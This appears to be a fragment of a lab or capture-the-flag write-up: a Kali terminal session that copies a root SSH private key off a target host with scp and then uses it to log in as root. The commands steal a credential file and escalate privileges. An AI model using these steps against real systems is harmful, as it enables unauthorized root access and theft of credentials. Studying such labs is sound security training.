 ┌──(kali㉿kali)-[~]
└─$ scp user@10.10.192.74:/.ssh/root_key .
user@10.10.192.74's password:
root_key 100% 1679 2.9KB/s 00:00
┌──(kali㉿kali)-[~]
└─$ chmod 400 root_key
┌──(kali㉿kali)-[~]
└─$ ssh -i root_key root@10.10.192.74
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 25 14:02:49 2019 from 192.168.1.2
root@debian:~#